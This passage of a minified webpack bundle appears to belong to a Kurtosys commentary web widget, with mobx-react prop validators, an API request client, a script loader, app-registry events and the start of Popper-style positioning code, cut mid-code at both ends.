0,[r,n,i,a,s].concat(u))})}var r=e.bind(null,!1);return r.isRequired=e.bind(null,!0),r}function X(t){var e=typeof t;return Array.isArray(t)?"array":t instanceof RegExp?"object":function(t,e){return"symbol"===t||"Symbol"===e["@@toStringTag"]||"function"==typeof Symbol&&e instanceof Symbol}(e,t)?"symbol":e}function q(t,e){return J(function(r,n,i,a,s){return Object(o.untracked)(function(){if(t&&X(r[n])===e.toLowerCase())return null;var a;switch(e){case"Array":a=o.isObservableArray;break;case"Object":a=o.isObservableObject;break;case"Map":a=o.isObservableMap;break;default:throw new Error("Unexpected mobxType: "+e)}var u=r[n];if(!a(u)){var c=function(t){var e=X(t);if("object"===e){if(t instanceof Date)return"date";if(t instanceof RegExp)return"regexp"}return e}(u),p=t?" or javascript `"+e.toLowerCase()+"`":"";return new Error("Invalid prop `"+s+"` of type `"+c+"` supplied to `"+i+"`, expected `mobx.Observable"+e+"`"+p+".")}return null})})}function $(t,e){return J(function(r,n,i,a,s){for(var u=[],c=arguments.length-5;c-- >0;)u[c]=arguments[c+5];return Object(o.untracked)(function(){if("function"!=typeof e)return new Error("Property `"+s+"` of component `"+i+"` has invalid PropType notation.");var o=q(t,"Array")(r,n,i);if(o instanceof Error)return o;for(var c=r[n],p=0;p<c.length;p++)if((o=e.apply(void 0,[c,p,i,a,s+"["+p+"]"].concat(u)))instanceof Error)return o;return null})})}var tt={observableArray:q(!1,"Array"),observableArrayOf:$.bind(null,!1),observableMap:q(!1,"Map"),observableObject:q(!1,"Object"),arrayOrObservableArray:q(!0,"Array"),arrayOrObservableArrayOf:$.bind(null,!0),objectOrObservableObject:q(!0,"Object")};if(!i.Component)throw new Error("mobx-react requires React to be available");if(!o.observable)throw new Error("mobx-react requires mobx to be available");"function"==typeof n.unstable_batchedUpdates&&Object(o.configure)({reactionScheduler:n.unstable_batchedUpdates})},function(t,e,r){"use strict";function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}r.d(e,"a",function(){return n})},function(t,e,r){"use strict";var n=this&&this.__makeTemplateObject||function(t,e){return Object.defineProperty?Object.defineProperty(t,"raw",{value:e}):t.raw=e,t},o=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(2),u=i(r(15)),c=r(80),p=r(29),l=r(7),f=r(30);e.InjectedStyledComponent=function(t,e,r,i,d,y){"string"!==typeof t&&(t=f.withConfiguration(t));var h=c.getSelector.apply(void 0,o([e,r],i||[])),v=u.default(t)(a||(a=n(["\n\t\t","\n\t\t","\n\t\t","\n\t"],["\n\t\t","\n\t\t","\n\t\t","\n\t"])),d||"",function(t){var n=t.theme,a=function(t,e,r){for(var n=[],o=3;o<arguments.length;o++)n[o-3]=arguments[o];var i=void 0;if(t){var a=(t||{})[e];if(a&&(i=a[r],n))for(var s=0,u=n;s<u.length;s++){var c=u[s];if(!(i&&i.children&&i.children[c])){i=void 0;break}i=i.children[c]}}return i}.apply(void 0,o([n,e,r],i||[]));return s.utils.componentStyle.getCss(a,t)},y||"");return l.observer(p.withSelector(v,h))}},function(t,e){t.exports=function(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}},function(t,e,r){"use strict";function n(t){for(var r in t)e.hasOwnProperty(r)||(e[r]=t[r])}Object.defineProperty(e,"__esModule",{value:!0}),n(r(34)),n(r(9)),n(r(81)),n(r(30)),n(r(29))},function(t,e,r){"use strict";r.r(e);var n=r(3),o=r.n(n),i=r(5),a=r(22),s=r(20),u=r(8),c=r(6),p=function(){function t(e){Object(u.a)(this,t),this.templateConfiguration=void 0,this.manifest=void 0,this.manifest=e}return Object(c.a)(t,[{key:"initialize",value:function(){var t=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.getTemplateConfiguration();case 2:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"getTemplateConfiguration",value:function(){var t=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:"production";try{this.templateConfiguration=r(78)}catch(e){console.error(e)}case 2:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"appConfigSource",get:function(){return this.templateConfiguration&&this.templateConfiguration.appConfigSource||"files"}},{key:"externalScriptsBasePath",get:function(){return this.templateConfiguration&&this.templateConfiguration.externalScriptsBasePath}},{key:"cacheOptions",get:function(){return this.templateConfiguration&&this.templateConfiguration.cacheOptions}},{key:"assetsBaseUrl",get:function(){return this.manifest.getBaseUrl("")}}]),t}();r.d(e,"HYDRATION_KEY",function(){return f}),r.d(e,"PREVIEW_CONTEXT_KEY",function(){return d}),r.d(e,"getHydrationPoint",function(){return y}),r.d(e,"getPreviewContext",function(){return h}),r.d(e,"TEMPLATE_STORE",function(){return v});var l=new a.a,f="__ksys-app-hydration__",d="__ksys-app-preview-context__";function y(){return window[f]||(window[f]={}),window[f]}function h(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(window){var e="".concat(d).concat(t||"");return window[e]?window[e]:(window[d]||(window[d]={}),window[d])}}var v=new p(l);function g(){return(g=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,v.initialize();case 2:Object(s.c)(l,l.externalScripts,function(){r(170)},v.externalScriptsBasePath||l.getBaseUrl(""),v.cacheOptions);case 3:case"end":return t.stop()}},t)}))).apply(this,arguments)}!function(){g.apply(this,arguments)}()},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,e,r,n){return new(r||(r=Promise))(function(o,i){function a(t){try{u(n.next(t))}catch(e){i(e)}}function s(t){try{u(n.throw(t))}catch(e){i(e)}}function u(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r(function(t){t(e)})).then(a,s)}u((n=n.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(e,"__esModule",{value:!0});var a=r(2),s=r(50),u=r(165),c=function(){function t(t,e){this.token=t,this.options=e}return t.prototype.getEndpoint=function(t){var e=a.utils.object.deepMergeObjects(this.options,t),r=e.endpoint,n=e.urlParams,o=e.queryString,i=r||this.getExplicitEndpoint();if(i&&n){var s=i.endsWith("/")?"":"/";i=""+i+s+n.map(function(t){return encodeURIComponent(t)}).join("/")}if(i&&o){s=i.includes("?")?"&":"?";i=""+i+s+Object.keys(o).reduce(function(t,e){var r=o[e];return t.push(encodeURIComponent(e)+"="+encodeURIComponent(r)),t},[]).join("&")}return i},t.prototype.getUrl=function(t){var e=a.utils.object.deepMergeObjects(this.options,t),r=e.baseUrl,n=e.explicitUrl;if(n)return n;var o=this.getEndpoint(t),i=[r,o],s=i.map(function(t,e){var r=t;return 0!==e&&r.startsWith("/")&&(r=r.substr("/".length)),e!==i.length-1&&r.endsWith("/")&&(r=r.substr(0,r.length-"/".length)),r}).join("/");if("GET"===e.method){var u=this.token.value,c=s.indexOf("?")>-1?"&":"?";s+=c+"token="+u,e.disableCache&&(s+="&_dc="+Date.now())}return s},t.prototype.execute=function(t){return o(this,void 0,void 0,function(){var e,r;return i(this,function(n){switch(n.label){case 0:return r=this.handleResponse,[4,this.callApi(t)];case 1:return[4,r.apply(this,[n.sent(),t])];case 2:return e=n.sent(),this.orchestrateResponse&&(e=this.orchestrateResponse(e)),[2,e]}})})},t.prototype.callApi=function(t){return o(this,void 0,void 0,function(){var e,r,o,c,p,l,f,d,y,h,v;return i(this,function(i){switch(i.label){case 0:e=a.utils.object.deepMergeObjects(this.options,t),r=this.getExplicitMethod?this.getExplicitMethod():"POST",o=e.method,c=void 0===o?r:o,p=e.headers,l=void 0===p?{}:p,f=e.body,d=void 0===f?{}:f,e.endpoint,"X-KSYS-TOKEN",this.token&&this.token.value&&!l["X-KSYS-TOKEN"]&&(l["X-KSYS-TOKEN"]=this.token.value),y={method:c,credentials:"same-origin",headers:n({Accept:"application/json","Content-Type":"application/json"},l),body:JSON.stringify(d)},"GET"===c.toUpperCase()&&delete y.body,i.label=1;case 1:return i.trys.push([1,5,,6]),h=this.getUrl(t),e.disableCachableRequests?(e.debug&&console.info("cache disabled, fetching response"),[4,s.fetch(h,y)]):[3,3];case 2:return[2,i.sent()];case 3:return[4,new u.CachableRequest(h,y,e.debug).fetch()];case 4:return[2,i.sent()];case 5:return v=i.sent(),console.warn("request error",v),[3,6];case 6:return[2]}})})},t.prototype.handleResponse=function(t,e){return o(this,void 0,void 0,function(){var r,n,o,s,u,c,p;return i(this,function(i){switch(i.label){case 0:switch(r=a.utils.object.deepMergeObjects(this.options,e),n=t.headers.get("content-type")||"",o=n.split(";"),s=o.length>0?o[0]:"",r.debug&&console.log("response content type",s),s){case"":u=null;break;case"application/json":u="json";break;case"text/plain":case"text/html":u="text";break;case"application/pdf":case"application/zip":case"image/png":case"image/jpeg":case"image/gif":case"image/svg+xml":u="blob";break;default:u="buffer"}return u?[4,t[u]()]:[3,2];case 1:return p=i.sent(),[3,3];case 2:p=t,i.label=3;case 3:if(c=p,t.status>=400&&t.status<500)throw Error(t.status+":\n"+JSON.stringify(c));if(!t.ok)throw Error(t.statusText);return[2,c]}})})},t}();e.KsysRequest=c},function(t,e,r){"use strict";r.d(e,"a",function(){return o});var n=r(23);function o(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},o=Object.keys(r);"function"===typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))),o.forEach(function(e){Object(n.a)(t,e,r[e])})}return t}},function(t,e){t.exports=styled},function(t,e,r){"use strict";r.d(e,"a",function(){return n}),r.d(e,"b",function(){return o});var n={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added",KSYS_APP_MANAGER_INITIALIZED:"ksys-app-manager-initialized",KSYS_APP_PREVIEW_UPDATED:"ksys-app-preview-updated"};function o(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;console.info("event triggered: ".concat(t));var r=document.createEvent("Event");r.initEvent(t,!0,!0),e.dispatchEvent(r)}if(window.ksysTriggerEvent=o,window.parent)try{window.parent.ksysTriggerEvent=o,window.parent.childDocument=document,window.parent.childWindow=window}catch(i){console.warn("Unable to access parent window:",i)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TOOLTIP_CATEGORY_KEY="base",e.TOOLTIP_COMPONENT_KEY="tooltip"},function(t,e){function r(){return t.exports=r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},r.apply(this,arguments)}t.exports=r},function(t,e,r){"use strict";r.d(e,"d",function(){return s}),r.d(e,"c",function(){return u}),r.d(e,"a",function(){return c}),r.d(e,"b",function(){return p});r(14),r(26),r(23);var n=r(16),o=r(12);function i(t,e){var r=e.rawAppParams,n=void 0===r?{}:r,o=n.configurationKey,i=void 0===o?"default":o,a=n.styleKey,s=void 0===a?"default":a,u=n.ksysAppTemplateVersion,c=void 0===u?"v1.0.0":u,p=n.applicationCode,l=void 0===p?"":p;return"".concat(t.ksysAppTemplateId,"-").concat(c,"|").concat(i,"|").concat(s).concat(l.length>0?"|".concat(l):"")}function a(){var t="__ksys-app-registry__";return window[t]||(window[t]={}),window[t]}function s(t,e){var r=i(t,e);a()[r]={appKey:r,status:"started"}}function u(t,e){var r=i(t,e),o=a()[r];o&&(o.status="loaded"),Object(n.b)("ksys-app-loaded",e.element),function(){for(var t=a(),e=!0,r=0,n=Object.keys(t);r<n.length;r++){var o=n[r],i=t[o];if(!(e=e&&"loaded"===i.status))break}return e}()&&(window.docdone=!0,Object(n.b)("ksys-apps-loaded"))}function c(t,e){if(e){var r=i(t,e),n=Object(o.getHydrationPoint)();return n&&n.appsByKey&&n.appsByKey[r]}}function p(){var t=Object(o.getHydrationPoint)();return t&&t.manager}},function(t,e,r){"use strict";r.d(e,"c",function(){return u}),r.d(e,"b",function(){return f}),r.d(e,"a",function(){return d});var n=r(3),o=r.n(n),i=r(5);function a(t,e){var r;if("undefined"===typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"===typeof t)return s(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return s(t,e)}(t))||e&&t&&"number"===typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){r=t[Symbol.iterator]()},n:function(){var t=r.next();return a=t.done,t},e:function(t){u=!0,i=t},f:function(){try{a||null==r.return||r.return()}finally{if(u)throw i}}}}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function u(t,e,r,n,o){return c.apply(this,arguments)}function c(){return(c=Object(i.a)(o.a.mark(function t(e,r,n,i,a){var s,u;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(s=!1,!(r&&r.length>0)){t.next=12;break}return u=r.map(function(t){return p(e,t,i,a)}),t.prev=3,t.next=6,Promise.all(u);case 6:t.next=12;break;case 8:t.prev=8,t.t0=t.catch(3),console.log({ex:t.t0}),s=!0;case 12:s||n&&n();case 13:case"end":return t.stop()}},t,null,[[3,8]])}))).apply(this,arguments)}function p(t,e,r,n){return l.apply(this,arguments)}function l(){return(l=Object(i.a)(o.a.mark(function t(e,r,n,s){var c,p,l,y,h,v,g,m,b,O;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:for(c="string"===typeof r?r:r.src,p=("string"===typeof r?{}:r.options)||{},l="object"===typeof r&&r.preventBaseAddressPrefix||!1,!c||!n||c.startsWith("http://")||c.startsWith("https://")||l||(y=n.endsWith("/")?n.substr(0,n.length-1):n,h=c.startsWith("/")?c.substr(1):c,c=[y,h].join("/")),c&&c.indexOf("/applicationManager/apps/ksys-app-assets/")>-1&&(c=d(c,void 0,s)),v=window,"ksys-loadScript-store",v&&!v["ksys-loadScript-store"]&&(v["ksys-loadScript-store"]={}),g=v&&v["ksys-loadScript-store"]||{},m=0,b=Array.from(document.scripts);m<b.length;m++)"ksys"!==(O=b[m]).dataset.source&&(g[O.src]=!0);return t.abrupt("return",new Promise(function(){var t=Object(i.a)(o.a.mark(function t(i,s){var l,d,y,h,v,m,b;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if((l=Array.from(document.scripts).find(function(t){return t.src===c}))&&g[c])"object"===typeof r&&r.children&&r.children.length>0?u(e,r.children,function(){i(l)},n):i(l);else{if(d=!1,!l){if(d=!0,l=document.createElement("script"),p&&(y=Object.keys(p))&&y.length>0){h=a(y);try{for(h.s();!(v=h.n()).done;)m=v.value,l[m]=p[m]}catch(o){h.e(o)}finally{h.f()}}l.dataset.source="ksys",l.type="text/javascript",l.src=c,l.crossOrigin="crossorigin"}l.addEventListener?(l.addEventListener("load",function(){g[c]=!0,"object"===typeof r&&r.children&&r.children.length>0?u(e,r.children,function(){i(l)},n):i(l)},!1),l.addEventListener("error",function(t){delete g[c],s("Could not load script: ".concat(c))},!1)):s("No addEventListener on scriptElement"),d&&((b=f(e))&&b.parentNode?b.parentNode.insertBefore(l,b):s("Could not find document.currentScript or document.currentScript.parentNode"))}case 2:case"end":return t.stop()}},t)}));return function(e,r){return t.apply(this,arguments)}}()));case 11:case"end":return t.stop()}},t)}))).apply(this,arguments)}function f(t){return document.currentScript||function(){for(var e=document.getElementsByTagName("script"),r="/main-".concat(t.ksysAppTemplateId,".js"),n=0;n<e.length;n++){var o=e[n];if(o.src.indexOf(r)>-1)return o}}()}function d(t,e,r){var n={};e&&(n.lastModified=e.lastModified),r&&(n.cache=JSON.stringify(r));var o=0,i=Object.keys(n).reduce(function(e,r,i){var a=n[r],s=["?".concat(r,"="),"&".concat(r,"=")];return"undefined"!==typeof a&&0===s.filter(function(e){return t.indexOf(e)>-1}).length&&(e="".concat(e).concat(o>0?"&":"").concat(r,"=").concat(encodeURIComponent(a)),o++),e},"");if(i&&i.length>0){var a=t.includes("?")?"&":"?";t="".concat(t).concat(a).concat(i)}return t}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.CARD_CATEGORY_KEY="base",e.CARD_COMPONENT_KEY="card"},function(t,e,r){"use strict";r.d(e,"a",function(){return c});var n=r(8),o=r(6),i=r(27),a=r(19),s=r(12),u=r(20),c=function(){function t(){Object(n.a)(this,t)}return Object(o.a)(t,[{key:"getBaseUrl",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/",e=arguments.length>1?arguments[1]:void 0,r="/".concat(t),n=Object(s.getHydrationPoint)();if(n&&n.javascript&&e){var o=Object(a.b)(),i=Object(a.a)(this,e);if(i&&o){var c=i.app.applicationCode,p=o.templateConfiguration,l=p&&p.externalScriptsBasePath;return"".concat(l,"/applicationManager/apps/").concat(c,"/").concat(t)}}var f="/main-".concat(this.packageName,".js"),d=Object(u.b)(this),y=d&&d.src;if(y){var h=y.indexOf(f);h>-1&&(r="".concat(y.substr(0,h),"/").concat(t))}return r}},{key:"version",get:function(){return i.d}},{key:"packageName",get:function(){return i.b}},{key:"packageConfig",get:function(){return i.a||{}}},{key:"alias",get:function(){return this.packageConfig.alias}},{key:"description",get:function(){return this.packageConfig.description}},{key:"testEnvironments",get:function(){return this.packageConfig.testEnvironments}},{key:"bypassAppManager",get:function(){return!0===this.packageConfig.bypassAppManager}},{key:"ksysAppTemplateId",get:function(){return"".concat(this.packageName)}},{key:"storeKey",get:function(){return"".concat(this.ksysAppTemplateId,"-v").concat(this.version,"-store")}},{key:"externalScripts",get:function(){var t=[];t.push("vendor-mobx.4.9.4-react.16.8.6-react-dom.16.8.6-styled-components.4.2.0.min.js");var e=i.c["@kurtosys/ksys-app-template"];e&&t.push("ksys-app-template-v".concat(e,".min.js")),"function"!==typeof window.URL&&t.push("https://unpkg.com/url-polyfill@1.1.5/url-polyfill.js");var r=Object(a.b)(),n=r&&r.applicationConfiguration&&r.applicationConfiguration.core&&r.applicationConfiguration.core.assetCacheOptions;return n&&t.forEach(function(e,r){"string"===typeof e?t[r]=Object(u.a)(e,void 0,n):e.src=Object(u.a)(e.src,void 0,n)}),t}}]),t}()},function(t,e,r){"use strict";function n(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}r.d(e,"a",function(){return n})},function(t,e,r){var n=r(152);t.exports=function(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,n(t,e)}},function(t,e){t.exports=ReactDOM},function(t,e,r){"use strict";function n(t){return function(t){if(Array.isArray(t)){for(var e=0,r=new Array(t.length);e<t.length;e++)r[e]=t[e];return r}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}r.d(e,"a",function(){return n})},function(t){t.exports={b:"ksys-app-commentary",d:"1.4.1",a:{alias:"Kurtosys App Commentary",description:"The commentary application project",testEnvironments:{local:{url:"http://localhost:15002/"},development:{url:"http://localhost:15002/development"},staging:{url:"http://localhost:15002/staging"},production:{url:"http://localhost:15002/production"}},"ksys-app-start-version":"2.5.0"},c:{"@kurtosys/ksys-app-template":"2.5.4",mobx:"4.9.4",react:"16.8.4","react-dom":"16.8.4","styled-components":"4.2.0"}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TEXT_CATEGORY_KEY="base",e.TEXT_COMPONENT_KEY="text"},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=o(r(1));e.withSelector=function(t,e){return function(r){var o=e;return"object"===typeof e&&(o=e.selector||e["data-selector"]),r.hide?null:i.default.createElement(t,n({"data-selector":o},r))}}},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.indexOf(n)<0&&(r[n]=t[n]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(t);o<n.length;o++)e.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(t,n[o])&&(r[n[o]]=t[n[o]])}return r},a=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var s=a(r(1)),u=r(2);e.ConfigurationContext=s.createContext({}),e.withConfiguration=function(t){var r;return(r=function(e){function r(t){var r=e.call(this,t)||this;return r.orchestrateConfiguration=function(t){var e=r.context,n=t.configuration;return n?u.utils.object.deepMergeObjects(e,n):e},r.getStateFromProps=function(t){return{mergedConfiguration:r.orchestrateConfiguration(t),overrideConfiguration:t.configuration}},r.state={},r}return n(r,e),Object.defineProperty(r.prototype,"configuration",{get:function(){return this.state.mergedConfiguration},enumerable:!0,configurable:!0}),r.getDerivedStateFromProps=function(t,e){return t.configuration!==e.overrideConfiguration?{mergedConfiguration:null}:null},r.prototype.componentDidUpdate=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},r.prototype.componentDidMount=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},r.prototype.render=function(){var e=i(this.props,[]),r=this.context;return s.default.createElement(t,o({configuration:r},e))},r}(s.default.Component)).contextType=e.ConfigurationContext,r}},function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(n){"object"===typeof window&&(r=window)}t.exports=r},function(t,e,r){"use strict";(function(t){var r="undefined"!==typeof window&&"undefined"!==typeof document&&"undefined"!==typeof navigator,n=function(){for(var t=["Edge","Trident","Firefox"],e=0;e<t.length;e+=1)if(r&&navigator.userAgent.indexOf(t[e])>=0)return 1;return 0}();var o=r&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},n))}};function i(t){return t&&"[object Function]"==={}.toString.call(t)}function a(t,e){if(1!==t.nodeType)return[];var r=t.ownerDocument.defaultView.getComputedStyle(t,null);return e?r[e]:r}function s(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function u(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=a(t),r=e.overflow,n=e.overflowX,o=e.overflowY;return/(auto|scroll|overlay)/.test(r+o+n)?t:u(s(t))}function c(t){return t&&t.referenceNode?t.referenceNode:t}var p=r&&!(!window.MSInputMethodContext||!document.documentMode),l=r&&/MSIE 10/.test(navigator.userAgent);function f(t){return 11===t?p:10===t?l:p||l}function d(t){if(!t)return document.documentElement;for(var e=f(10)?document.body:null,r=t.offsetParent||null;r===e&&t.nextElementSibling;)r=(t=t.nextElementSibling).offsetParent;var n=r&&r.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(r.nodeName)&&"static"===a(r,"position")?d(r):r:t?t.ownerDocument.documentElement:document.documentElement}function y(t){return null!==t.parentNode?y(t.parentNode):t}function h(t,e){if(!t||!t.nodeType||!e||!e.nodeType)return document.documentElement;var r=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,n=r?t:e,o=r?e:t,i=document.createRange();i.setStart(n,0),i.setEnd(o,0);var a=i.commonAncestorContainer;if(t!==a&&e!==a||n.contains(o))return function(t){var e=t.nodeName;return"BODY"!==e&&("HTML"===e||d(t.firstElementChild)===t)}(a)?a:d(a);var s=y(t);return s.host?h(s.host,e):h(t,y(e).host)}function v(t){var e="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",r=t.nodeName;if("BODY"===r||"HTML"===r){var n=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||n)[e]}return t[e]}function g(t,e){var r="x"===e?"Left":"Top",n="Left"===r?"Right":"Bottom";return parseFloat(t["border"+r+"Width"])+parseFloat(t["border"+n+"Width"])}function m(t,e,r,n){return Math.max(e["offset"+t],e["scroll"+t],r["client"+t],r["offset"+t],r["scroll"+t],f(10)?parseInt(r["offset"+t])+parseInt(n["margin"+("Height"===t?"Top":"Left")])+parseInt(n["margin"+("Height"===t?"Bottom":"Right")]):0)}function b(t){var e=t.body,r=t.documentElement,n=f(10)&&getComputedStyle(r);return{height:m("Height",e,r,n),width:m("Width",e,r,n)}}var O=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},I=function(){function t(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,r,n){return r&&t(e.prototype,r),n&&t(e,n),e}}(),w=function(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t},M=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t};function j(t){return M({},t,{right:t.left+t.width,bottom:t.top+t.height})}function E(t){var e={};try{if(f(10)){e=t.getBoundingClientRect();var r=v(t,"top"),n=v(t,"left");e.top+=r,e.left+=n,e.bottom+=r,e.right+=n}else e=t.getBoundingClientRect()}catch(d){}var o={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},i="HTML"===t.nodeName?b(t.ownerDocument):{},s=i.width||t.clientWidth||o.width,u=i.height||t.clientHeight||o.height,c=t.offsetWidth-s,p=t.offsetHeight-u;if(c||p){var l=a(t);c-=g(l,"x"),p-=g(l,"y"),o.width-=c,o.height-=p}return j(o)}function x(t,e){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=f(10),o="HTML"===e.nodeName,i=E(t),s=E(e),c=u(t),p=a(e),l=parseFloat(p.borderTopWidth),d=parseFloat(p.borderLeftWidth);r&&o&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var y=j({top:i.top-s.top-l,left:i.left-s.left-d,width:i.width,height:i.height});if(y.marginTop=0,y.marginLeft=0,!n&&o){var h=parseFloat(p.marginTop),g=parseFloat(p.marginLeft);y.top-=l-h,y.bottom-=l-h,y.left-=d-g,y.right-=d-g,y.marginTop=h,y.marginLeft=g}return(n&&!r?e.contains(c):e===c&&"BODY"!==c.nodeName)&&(y=function(t,e){var r=arguments.length>2&&void 